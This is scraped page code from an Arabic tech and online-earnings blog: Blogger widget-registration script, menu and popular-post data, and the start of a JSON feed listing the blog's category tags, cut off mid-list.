'\u062d\u0645\u0627\u064a\u0629', 'type': 'HTML', 'sectionId': 'layout-3', 'id': 'HTML4'}, {'title': '\u0623\u0644\u0639\u0627\u0628', 'type': 'HTML', 'sectionId': 'layout-3', 'id': 'HTML3'}, {'title': '\u0645\u0648\u0646\u062a\u0627\u062c', 'type': 'HTML', 'sectionId': 'layout-3', 'id': 'HTML2'}, {'title': '\u0631\u0633\u0627\u0626\u0644 \u0627\u0644\u0645\u062f\u0648\u0646\u0629 \u0627\u0644\u0625\u0644\u0643\u062a\u0631\u0648\u0646\u064a\u0629', 'type': 'Blog', 'sectionId': 'main', 'id': 'Blog1', 'posts': [{'id': '2710360586766925494', 'title': '\u062a\u0637\u0628\u064a\u0642 \u0627\u0644\u062a\u062d\u0643\u0645 \u0641\u064a \u0627\u0644\u0623\u062c\u0647\u0632\u0629 \u0627\u0644\u0645\u062a\u0635\u0644\u0629 \u0628\u0634\u0628\u0643\u0629 \u0627\u0644\u0648\u0627\u064a \u0641\u0627\u064a Arcai', 'featuredImage': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjwH-DLo5zIk3KQygPt4d4A5ycL-dlhU_IqC_khELI2pZgbBc89sMCtJVax2lK4tb60BGGgCFJMu8mU4JpuxrpLEyo9MSG8RIvs2SCwjM8iOHijVwHfiIyJqAMiqcKDbNR6In6draSCnTc/s640/100.jpg', 'showInlineAds': false}], 'footerBylines': [{'regionName': 'footer1', 'items': [{'name': 'author', 'label': '\u0643\u062a\u0628 :'}, {'name': 'timestamp', 'label': '\u0622\u062e\u0631 \u062a\u062d\u062f\u064a\u062b:'}, {'name': 'comments', 'label': 'Commentaires'}, {'name': 'icons', 'label': ''}]}, {'regionName': 'footer2', 'items': [{'name': 'labels', 'label': '\u0642\u0633\u0645:'}]}], 'allBylineItems': [{'name': 'author', 'label': '\u0643\u062a\u0628 :'}, {'name': 'timestamp', 'label': '\u0622\u062e\u0631 \u062a\u062d\u062f\u064a\u062b:'}, {'name': 'comments', 'label': 'Commentaires'}, {'name': 'icons', 'label': ''}, {'name': 'labels', 'label': '\u0642\u0633\u0645:'}]}, {'title': '\u0645\u064a\u0632\u0629 \u062c\u062f\u0648\u0644 \u0627\u0644\u062a\u0646\u0642\u0644', 'type': 'HTML', 'sectionId': 'main', 'id': 'HTML120'}, {'title': '\u0625\u0639\u062f\u0627\u062f\u0627\u062a \u0635\u0641\u062d\u0629 \u062a\u062d\u0648\u064a\u0644 \u0627\u0644\u0631\u0648\u0627\u0628\u0637', 'type': 'LinkList', 'sectionId': 'main', 'id': 'LinkList867'}, {'title': '\u0637\u0644\u062d\u0629 \u0639\u0628\u062f \u0627\u0644\u0643\u0631\u064a\u0645', 'type': 'Image', 'sectionId': 'author', 'id': 'Image2'}, {'title': '\u0625\u0639\u0644\u0627\u0646\u0627\u062a \u0623\u0633\u0641\u0644 \u0627\u0644\u0639\u0646\u0627\u0648\u064a\u0646 \u0627\u0644\u0641\u0631\u0639\u064a\u0629', 'type': 'LinkList', 'sectionId': 'e3lnt', 'id': 'LinkList4'}, {'title': '\u0627\u0639\u0644\u0627\u0646 \u0627\u0633\u0641\u0644 \u0639\u0646\u0648\u0627\u0646 \u0627\u0644\u0645\u0648\u0636\u0648\u0639', 'type': 'HTML', 'sectionId': 'e3lnt', 'id': 'HTML8'}, {'title': '\u0627\u0639\u0644\u0627\u0646 \u0648\u0633\u0637 \u0627\u0644\u0645\u0648\u0636\u0648\u0639', 'type': 'HTML', 'sectionId': 'e3lnt', 'id': 'HTML10'}, {'title': '\u0627\u0639\u0644\u0627\u0646 \u0627\u062e\u0631 \u0627\u0644\u0645\u0648\u0636\u0648\u0639', 'type': 'HTML', 'sectionId': 'e3lnt', 'id': 'HTML11'}, {'title': '\u0627\u0639\u0644\u0627\u0646 \u0627\u0639\u0644\u064a \u0627\u0644\u0645\u0648\u0636\u064a\u0639 \u0627\u0644\u0645\u062a\u0634\u0627\u0628\u0647', 'type': 'HTML', 'sectionId': 'e3lnt', 'id': 'HTML12'}, {'title': '\u0623\u0641\u0636\u0644 \u0642\u0648\u0627\u0644\u0628 \u0628\u0644\u0648\u062c\u0631', 'type': 'HTML', 'sectionId': 'layout-4', 'id': 'HTML9'}, {'title': '\u0622\u062e\u0631 \u0627\u0644\u0645\u0648\u0627\u0636\u064a\u0639', 'type': 'HTML', 'sectionId': 'layout-4', 'id': 'HTML15'}, {'title': '', 'type': 'HTML', 'sectionId': 'sidebar', 'id': 'HTML24'}, {'title': '\u0627\u0644\u0623\u0643\u062b\u0631 \u0645\u0634\u0627\u0647\u062f\u0629 \u0647\u0630\u0627 \u0627\u0644\u0623\u0633\u0628\u0648\u0639', 'type': 'PopularPosts', 'sectionId': 'sidebar', 'id': 'PopularPosts1', 'posts': [{'title': ' \u0623\u0641\u0636\u0644 5 \u0645\u0648\u0627\u0642\u0639 iptv \u0645\u062c\u0627\u0646\u064a\u0629 \u0645\u062f\u0649 \u0627\u0644\u062d\u064a\u0627\u0629 \u0645\u0639 \u062a\u062d\u062f\u064a\u062b \u062a\u0644\u0642\u0627\u0626\u064a \u064a\u0648\u0645\u064a', 'id': 5384116054353651972}, {'title': '\u0643\u064a\u0641\u064a\u0629 \u0625\u0646\u0634\u0627\u0621 \u0631\u0627\u0628\u0637 \u062a\u0644\u062c\u0631\u0627\u0645 \u0644\u062d\u0633\u0627\u0628\u064a', 'id': 2016982347756180276}, {'title': '\u0623\u0641\u0636\u0644 \u0623\u0643\u0648\u0627\u062f \u0645\u064a\u062a\u0627 \u062a\u0627\u062c \u0628\u0644\u0648\u062c\u0631', 'id': 2331081822305377286}, {'title': '\u0623\u0641\u0636\u0644 5 \u0645\u0648\u0627\u0642\u0639 \u0644\u0644\u062d\u0635\u0648\u0644 \u0639\u0644\u0649 \u0628\u0637\u0627\u0642\u0629 \u0641\u064a\u0632\u0627 \u0648 \u0645\u0627\u0633\u062a\u0631 \u0643\u0627\u0631\u062f \u0627\u0641\u062a\u0631\u0627\u0636\u064a\u0629 \u0645\u062c\u0627\u0646\u0627', 'id': 3711860299321061082}, {'title': '\u0623\u0641\u0636\u0644 \u0645\u0648\u0627\u0642\u0639 \u0644\u0634\u0631\u0627\u0621 \u0627\u0644\u0645\u0646\u062a\u062c\u0627\u062a \u0627\u0644\u0631\u0642\u0645\u064a\u0629 \u0628\u0627\u0644\u062c\u0645\u0644\u0629 \u0628\u0623\u0633\u0639\u0627\u0631 \u0631\u062e\u064a\u0635\u0629', 'id': 3009828304014141564}, {'title': ' \u0623\u0641\u0636\u0644 \u0648\u0623\u0631\u062e\u0635 5 \u0645\u0648\u0627\u0642\u0639 \u0634\u062d\u0646 \u0627\u0644\u0623\u0644\u0639\u0627\u0628 \u0623\u0648\u0646\u0644\u0627\u064a\u0646', 'id': 5484026319051539886}, {'title': '\u0623\u0641\u0636\u0644 \u0627\u0644\u0628\u0637\u0627\u0642\u0627\u062a \u0627\u0644\u0627\u0641\u062a\u0631\u0627\u0636\u064a\u0629 \u0644\u0644\u062a\u0633\u0648\u064a\u0642 \u0628\u0627\u0644\u0639\u0645\u0648\u0644\u0629 \u0648\u0634\u0631\u0627\u0621 \u0627\u0644\u0625\u0639\u0644\u0627\u0646\u0627\u062a \u0645\u0646 PSTNET', 'id': 5639671400977119354}, {'title': ' \u0627\u0643\u0648\u0627\u062f \u0645\u0648\u0628\u064a\u0644\u064a\u0633 \u064a\u062c\u0628 \u0639\u0644\u064a\u0643 \u0645\u0639\u0631\u0641\u062a\u0647\u0627 \u0644\u0634\u0631\u064a\u062d\u0629 mobilis', 'id': 9212642381933028085}, {'title': '\u0627\u0644\u0634\u0631\u0627\u0621 \u0645\u0646 \u0645\u0648\u0642\u0639 \u0639\u0644\u064a \u0627\u0643\u0633\u0628\u0631\u0633 \u0641\u064a \u0627\u0644\u062c\u0632\u0627\u0626\u0631 \u0628\u062f\u0648\u0646 \u0628\u0637\u0627\u0642\u0629 \u0641\u064a\u0632\u0627 \u0639\u0646 \u0637\u0631\u064a\u0642 ccp \u0648 \u0628\u0631\u064a\u062f\u064a \u0645\u0648\u0628', 'id': 2479268783949759458}, {'title': '\u0645\u0648\u0642\u0639 \u0644\u0627\u0631\u0648\u0632\u0627 \u0641\u064a\u062f\u064a\u0648 \u0644\u0645\u0634\u0627\u0647\u062f\u0629 \u0623\u062d\u062f\u062b \u0627\u0644\u0645\u0633\u0644\u0633\u0644\u0627\u062a \u0648\u0627\u0644\u0623\u0641\u0644\u0627\u0645 \u0627\u0644\u0639\u0631\u0628\u064a\u0629', 'id': 3624090555371415883}]}, {'title': '\u0623\u0641\u0636\u0644 \u0642\u0627\u0644\u0628 \u0645\u062a\u062c\u0631 \u0625\u0644\u0643\u062a\u0631\u0648\u0646\u064a \u0648 \u0627\u0644\u062a\u0633\u0648\u064a\u0642 \u0628\u0627\u0644\u0639\u0645\u0648\u0644\u0629', 'type': 'FeaturedPost', 'sectionId': 'sidebar', 'id': 'FeaturedPost1', 'postId': '5480400030701312185'}, {'title': '\u0627\u0644\u0623\u0633\u0626\u0644\u0629 \u0627\u0644\u0634\u0627\u0626\u0639\u0629[FAQ]', 'type': 'LinkList', 'sectionId': 'layout-5', 'id': 'LinkList3'}, {'title': '\u0647\u0648\u0627\u062a\u0641', 'type': 'HTML', 'sectionId': 'layout-5', 'id': 'HTML6'}, {'title': '', 'type': 'HTML', 'sectionId': 'space-layout', 'id': 'HTML28'}, {'title': '\u0647\u0648\u0627\u062a\u0641', 'type': 'HTML', 'sectionId': 'layout-9', 'id': 'HTML25'}, {'title': '\u0628\u0644\u0648\u062c\u0631', 'type': 'HTML', 'sectionId': 'layout-6', 'id': 'HTML17'}, {'title': '\u0623\u062f\u0633\u0646\u0633', 'type': 'HTML', 'sectionId': 'layout-7', 'id': 'HTML18'}, {'title': '\u064a\u0648\u062a\u064a\u0648\u0628', 'type': 'HTML', 'sectionId': 'layout-8', 'id': 'HTML19'}, {'title': '\u0627\u0644\u0635\u0641\u062d\u0627\u062a', 'type': 'PageList', 'sectionId': 'luna-colm-footer-one', 'id': 'PageList3'}, {'title': '\u0622\u062e\u0631 \u0645\u0634\u0627\u0631\u0643\u0629', 'type': 'HTML', 'sectionId': 'luna-colm-footer-two', 'id': 'HTML20'}, {'title': '\u0627\u0644\u0635\u0641\u062d\u0627\u062a', 'type': 'PageList', 'sectionId': 'luna-colm-footer-three', 'id': 'PageList2'}, {'title': 'social media', 'type': 'LinkList', 'sectionId': 'social-media-footer', 'id': 'LinkList222'}, {'title': '\u0646\u0645\u0648\u0630\u062c \u0627\u0644\u0627\u062a\u0635\u0627\u0644', 'type': 'ContactForm', 'sectionId': 'contact-section', 'id': 'ContactForm1'}]}]);
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image1', 'options', document.getElementById('Image1'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML109', 'options', document.getElementById('HTML109'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML112', 'options', document.getElementById('HTML112'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML114', 'options', document.getElementById('HTML114'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList30', 'side-mobile-menu', document.getElementById('LinkList30'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PageListView', new _WidgetInfo('PageList1', 'top-menu', document.getElementById('PageList1'), {'title': 'Pages', 'links': [{'isCurrentPage': false, 'href': 'https://www.blogadse.com/p/contact-us.html', 'id': '5217935764217944800', 'title': '\u0627\u062a\u0635\u0644 \u0628\u0646\u0627'}, {'isCurrentPage': false, 'href': 'https://www.khadamatona.com/', 'title': '\u062e\u0640\u0640\u062f\u0645\u0640\u0640\u0627\u062a\u0640\u0640\u0646\u0640\u0627'}], 'mobile': false, 'showPlaceholder': true, 'hasCurrentPage': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList2', 'social-media', document.getElementById('LinkList2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'header', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML1', 'adver-space', document.getElementById('HTML1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList1', 'main-menu', document.getElementById('LinkList1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML27', 'space-three', document.getElementById('HTML27'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML13', 'newsticker', document.getElementById('HTML13'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML14', 'Layout-1', document.getElementById('HTML14'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML5', 'Layout-1', document.getElementById('HTML5'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML7', 'layout-2', document.getElementById('HTML7'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label1', 'layout-2', document.getElementById('Label1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML21', 'layout-3', document.getElementById('HTML21'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML16', 'layout-3', document.getElementById('HTML16'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML4', 'layout-3', document.getElementById('HTML4'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML3', 'layout-3', document.getElementById('HTML3'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML2', 'layout-3', document.getElementById('HTML2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'main', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false, 'lightboxEnabled': true, 'lightboxModuleUrl': 'https://www.blogger.com/static/v1/jsbin/2738457072-lbx__ar.js', 'lightboxCssUrl': 'https://www.blogger.com/static/v1/v-css/828616780-lightbox_bundle_rtl.css'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML120', 'main', document.getElementById('HTML120'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList867', 'main', document.getElementById('LinkList867'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image2', 'author', document.getElementById('Image2'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList4', 'e3lnt', document.getElementById('LinkList4'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML8', 'e3lnt', document.getElementById('HTML8'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML10', 'e3lnt', document.getElementById('HTML10'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML11', 'e3lnt', document.getElementById('HTML11'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML12', 'e3lnt', document.getElementById('HTML12'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML9', 'layout-4', document.getElementById('HTML9'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML15', 'layout-4', document.getElementById('HTML15'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML24', 'sidebar', document.getElementById('HTML24'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts1', 'sidebar', document.getElementById('PopularPosts1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_FeaturedPostView', new _WidgetInfo('FeaturedPost1', 'sidebar', document.getElementById('FeaturedPost1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList3', 'layout-5', document.getElementById('LinkList3'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML6', 'layout-5', document.getElementById('HTML6'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML28', 'space-layout', document.getElementById('HTML28'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML25', 'layout-9', document.getElementById('HTML25'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML17', 'layout-6', document.getElementById('HTML17'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML18', 'layout-7', document.getElementById('HTML18'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML19', 'layout-8', document.getElementById('HTML19'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PageListView', new _WidgetInfo('PageList3', 'luna-colm-footer-one', document.getElementById('PageList3'), {'title': '\u0627\u0644\u0635\u0641\u062d\u0627\u062a', 'links': [{'isCurrentPage': false, 'href': 'https://www.blogadse.com/p/withdraw-adsense-earnings.html', 'id': '1060883411234486370', 'title': '\u0633\u062d\u0628 \u0623\u0631\u0628\u0627\u062d \u0623\u062f\u0633\u0646\u0633'}, {'isCurrentPage': false, 'href': 'https://www.blogadse.com/p/advertise-on-our-website.html', 'id': '1290904938206500826', 'title': '\u0623\u0639\u0640\u0644\u0640\u0646 \u0641\u064a \u0645\u0640\u0648\u0642\u0639\u0640\u0646\u0640\u0627'}, {'isCurrentPage': false, 'href': 'https://www.blogadse.com/p/contact-us.html', 'id': '5217935764217944800', 'title': '\u0627\u062a\u0635\u0644 \u0628\u0646\u0627'}], 'mobile': false, 'showPlaceholder': true, 'hasCurrentPage': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML20', 'luna-colm-footer-two', document.getElementById('HTML20'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PageListView', new _WidgetInfo('PageList2', 'luna-colm-footer-three', document.getElementById('PageList2'), {'title': '\u0627\u0644\u0635\u0641\u062d\u0627\u062a', 'links': [{'isCurrentPage': false, 'href': 'https://www.blogadse.com/p/privacy-policy.html', 'id': '5706317043790154468', 'title': '\u0633\u064a\u0627\u0633\u0629 \u0627\u0644\u062e\u0635\u0648\u0635\u064a\u0629'}, {'isCurrentPage': false, 'href': 'https://www.blogadse.com/p/blog-page_24.html', 'id': '4208178910308786409', 'title': '\u0633\u064a\u0627\u0633\u0629 \u0627\u0644\u0625\u0633\u062a\u062e\u062f\u0627\u0645'}, {'isCurrentPage': false, 'href': 'https://www.blogadse.com/p/1.html', 'id': '7819581616170550979', 'title': '\u0645\u0646 \u0646\u062d\u0646'}], 'mobile': false, 'showPlaceholder': true, 'hasCurrentPage': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList222', 'social-media-footer', document.getElementById('LinkList222'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ContactFormView', new _WidgetInfo('ContactForm1', 'contact-section', document.getElementById('ContactForm1'), {'contactFormMessageSendingMsg': '\u062c\u0627\u0631\u064d \u0627\u0644\u0625\u0631\u0633\u0627\u0644...', 'contactFormMessageSentMsg': '\u062a\u0645 \u0625\u0631\u0633\u0627\u0644 \u0631\u0633\u0627\u0644\u062a\u0643.', 'contactFormMessageNotSentMsg': '\u062a\u0639\u0630\u0631 \u0625\u0631\u0633\u0627\u0644 \u0627\u0644\u0631\u0633\u0627\u0644\u0629\u060c \u064a\u0631\u062c\u0649 \u0627\u0644\u0645\u062d\u0627\u0648\u0644\u0629 \u0645\u0631\u0629 \u0623\u062e\u0631\u0649 \u0641\u064a \u0648\u0642\u062a \u0644\u0627\u062d\u0642.', 'contactFormInvalidEmailMsg': '\u064a\u0644\u0632\u0645 \u0625\u062f\u062e\u0627\u0644 \u0639\u0646\u0648\u0627\u0646 \u0628\u0631\u064a\u062f \u0625\u0644\u0643\u062a\u0631\u0648\u0646\u064a \u0635\u0627\u0644\u062d.', 'contactFormEmptyMessageMsg': '\u0644\u0627 \u064a\u0645\u0643\u0646 \u0623\u0646 \u064a\u0643\u0648\u0646 \u062d\u0642\u0644 \u0627\u0644\u0631\u0633\u0627\u0644\u0629 \u0641\u0627\u0631\u063a\u064b\u0627.', 'title': '\u0646\u0645\u0648\u0630\u062c \u0627\u0644\u0627\u062a\u0635\u0627\u0644', 'blogId': '3561793838767802881', 'contactFormNameMsg': '\u0627\u0644\u0627\u0633\u0645', 'contactFormEmailMsg': '\u0628\u0631\u064a\u062f \u0625\u0644\u0643\u062a\u0631\u0648\u0646\u064a', 'contactFormMessageMsg': '\u0631\u0633\u0627\u0644\u0629', 'contactFormSendMsg': '\u0625\u0631\u0633\u0627\u0644', 'contactFormToken': 'AOuZoY6ZwM2SJWyPdBqlWXhdEdbpCXneCA:1768429012816', 'submitUrl': 'https://www.blogger.com/contact-form.do'}, 'displayModeFull'));
</script>
</body>
</html>

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.blogadse.com/feeds/posts/default/-/%D8%A7%D9%84%D8%AA%D8%AC%D8%A7%D8%B1%D8%A9%20%D8%A7%D9%84%D8%A5%D9%84%D9%83%D8%AA%D8%B1%D9%88%D9%86%D9%8A%D8%A9?alt=json-in-script&max-results=4&callback=jQuery32107298470989237453_1768429009615&_=1768429009616
body_size: 17180
content:
// API callback
jQuery32107298470989237453_1768429009615({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-3561793838767802881"},"updated":{"$t":"2026-01-12T18:27:05.037-08:00"},"category":[{"term":"تطبيقات"},{"term":"مواقع"},{"term":"هواتف"},{"term":"الربح من الإنترنت"},{"term":"بلوجر"},{"term":"أخبار"},{"term":"مقالات تقنية"},{"term":"أدسنس"},{"term":"ألعاب"},{"term":"يوتيوب"},{"term":"الهواتف الذكية"},{"term":"حماية"},{"term":"فيسبوك"},{"term":"اندرويد"},{"term":"آيفون"},{"term":"التطبيقات"},{"term":"التسويق الالكتروني"},{"term":"برامج"},{"term":"متجر إلكتروني"},{"term":"التسويق"},{"term":"الربح من التطبيقات"},{"term":"تيك توك"},{"term":"شركات"},{"term":"بث القنوات"},{"term":"أندرويد"},{"term":"جوجل"},{"term":"تعديل الصور"},{"term":"قالب بلوجر"},{"term":"مراجعة الهواتف"},{"term":"التجارة الإلكترونية"},{"term":"انستقرام"},{"term":"وورد بريس"},{"term":"آبل"},{"term":"كمبيوتر"},{"term":"نتفليكس"},{"term":"tiktok"},{"term":"شحن الألعاب"},{"term":"كوبون"},{"term":"واتساب"},{"term":"التسويق بالعمولة"},{"term":"حماية الخصوصية"},{"term":"دومين"},{"term":"فيزا كارد"},{"term":"العمل عن بعد"},{"term":"انترنت"},{"term":"تحرير الصور"},{"term":"تلفاز"},{"term":"سامسونج"},{"term":"اتصالات الجزائر"},{"term":"البرمجة"},{"term":"العمل من المنزل"},{"term":"ايميل"},{"term":"زيادة متابعين"},{"term":"سيرة ذاتية"},{"term":"كود خصم"},{"term":"ios"},{"term":"iptv"},{"term":"whatsapp"},{"term":"إعلانات"},{"term":"التداول"},{"term":"الصور"},{"term":"جوجل بلاي"},{"term":"جيميل"},{"term":"ساعة ذكية"},{"term":"سناب شات"},{"term":"نيم شيب"},{"term":"netflix"},{"term":"vpn"},{"term":"أخبار الإنترنت"},{"term":"اختصار الروابط"},{"term":"البريد الإلكتروني"},{"term":"البريد الالكتروني"},{"term":"الخدمات المصغرة"},{"term":"الوورد"},{"term":"حساب بنكي"},{"term":"خمسات"},{"term":"دردشة"},{"term":"شحن بيبجي"},{"term":"صور"},{"term":"قالب سكويز"},{"term":"منوعات تقنية"},{"term":"مونتاج"},{"term":"هواوي"},{"term":"Galaxy"},{"term":"ipad"},{"term":"paypal"},{"term":"pdf"},{"term":"seo"},{"term":"أجهزة محمولة"},{"term":"الاسهم"},{"term":"التدوين"},{"term":"الذكاء الإصطناعي"},{"term":"الشراء من المواقع"},{"term":"العملات الرقمية"},{"term":"الفوركس"},{"term":"الواي فاي"},{"term":"باك لينك"},{"term":"بايبال"},{"term":"بيتكوين"},{"term":"تحرير الفيديو"},{"term":"تلجرام"},{"term":"تويتر"},{"term":"تيليجرام"},{"term":"ساعة"},{"term":"سيو"},{"term":"شخصيات معروفة"},{"term":"صفحة هبوط"},{"term":"فري فاير"},{"term":"كورونا"},{"term":"مطوري التطبيقات"},{"term":"وايفاي"},{"term":"ويسترن يونيون"},{"term":"Apple"},{"term":"Guest Post"},{"term":"QR Code"},{"term":"Snapchat"},{"term":"Spotify"},{"term":"Truecaller"},{"term":"adsterra"},{"term":"cpa"},{"term":"iphone"},{"term":"word"},{"term":"أخبار قطاع الأعمال"},{"term":"أخبار قطاع العمال"},{"term":"أمازون"},{"term":"إسترجاع الصور"},{"term":"إعلانات فيسبوك"},{"term":"إنستاجرام"},{"term":"ادموب"},{"term":"الايثريوم"},{"term":"الترويج"},{"term":"التصوير الفوتوغرافي"},{"term":"الجمعة السوداء"},{"term":"الخصوصية"},{"term":"الشحن السريع"},{"term":"العملات"},{"term":"انترنت مجانية"},{"term":"بطاقة جوجل بلاي"},{"term":"تصميم"},{"term":"جودادي"},{"term":"جيست بوست"},{"term":"حاسوب"},{"term":"سبوتيفاي"},{"term":"سناب"},{"term":"شحن الأرصدة"},{"term":"شحن فري فاير"},{"term":"صناع المحتوى"},{"term":"عروض"},{"term":"علي إكسبرس"},{"term":"قالب سيو بلس"},{"term":"قوالب ووردبريس"},{"term":"كلمة سر"},{"term":"ماستر كارد"},{"term":"ماك"},{"term":"متصفحات الويب"},{"term":"نصائح"},{"term":"نفذلي"},{"term":"وظائف تقنية"},{"term":"ويندوز"},{"term":"AdMob"},{"term":"BARS"},{"term":"BuyAnyInsurance"},{"term":"Epub"},{"term":"G Suite"},{"term":"Google Chat"},{"term":"Google Cloud"},{"term":"Google Currents"},{"term":"Google Play Music"},{"term":"Google Shopping"},{"term":"Grace Hopper"},{"term":"Instagram Pro"},{"term":"Instagram Pro APK"},{"term":"Java"},{"term":"Microsoft Azure"},{"term":"Note 9"},{"term":"Play Music"},{"term":"Propellerads"},{"term":"Realme"},{"term":"Realme C15"},{"term":"Reels"},{"term":"S Pen"},{"term":"Snap"},{"term":"Snapchat Plus"},{"term":"Snapchat المميز"},{"term":"Snapchat+"},{"term":"SpaceX"},{"term":"TikDown"},{"term":"Youtube Kids"},{"term":"aeo"},{"term":"apple watch"},{"term":"arvea"},{"term":"baridimob"},{"term":"carte visa"},{"term":"chime"},{"term":"ezoic"},{"term":"fiverr"},{"term":"forex"},{"term":"gps"},{"term":"honor"},{"term":"iCloud"},{"term":"ibm"},{"term":"ios 14"},{"term":"kindle"},{"term":"monjz"},{"term":"outlook"},{"term":"payeer"},{"term":"paysera"},{"term":"photoshop"},{"term":"picsart"},{"term":"playstation 4"},{"term":"power bank"},{"term":"pubg"},{"term":"redotpay"},{"term":"root"},{"term":"safari"},{"term":"timebucks"},{"term":"vultr"},{"term":"windos 10"},{"term":"windows"},{"term":"wolfstream"},{"term":"zoho"},{"term":"أداة"},{"term":"أدس تيرا"},{"term":"أدسنس أربيتراج"},{"term":"أرفيا"},{"term":"أفلام"},{"term":"إسترجاع الرسائل"},{"term":"إستضافة"},{"term":"إضافة"},{"term":"إيميل إحترافي"},{"term":"ارفيا"},{"term":"استضافة المواقع"},{"term":"الإستقرار المالي"},{"term":"الاستثمار"},{"term":"البلاتين"},{"term":"التسويق عبر البريد الإلكتروني"},{"term":"التشفير"},{"term":"التصفح الخفي"},{"term":"التصيد الاحتيالي"},{"term":"الحواسيب المحمولة"},{"term":"الحواسيب المكتبية"},{"term":"الدروب شيبينج"},{"term":"الذهب"},{"term":"الروت"},{"term":"الشراء على جوجل"},{"term":"العمل الحر"},{"term":"الفرق بين Instagram Pro والرسمي"},{"term":"الفضة"},{"term":"الفيرال"},{"term":"الكتب الإلكترونية"},{"term":"المنتجات الرقمية"},{"term":"اندرويد اوتو"},{"term":"ايجي بست"},{"term":"باور بانك"},{"term":"باي أني أنشورانس"},{"term":"بايسيرا"},{"term":"بايير"},{"term":"بث الموسيقى"},{"term":"بحث جوجل"},{"term":"بروبلر أدس"},{"term":"بريد الجزائر"},{"term":"بريدي موب"},{"term":"بيع و شراء الصور"},{"term":"تأمين السيارات"},{"term":"تحويل الأموال"},{"term":"تردد القنوات"},{"term":"تصوير سطح المكتب"},{"term":"تطبيق Snapchat"},{"term":"تطوير البرمجيات"},{"term":"تعبئة الإنترنت"},{"term":"تكلفة Snapchat Plus"},{"term":"تكنولوجيا"},{"term":"تنزيل Instagram Pro"},{"term":"جازي"},{"term":"جالاكسي نوت 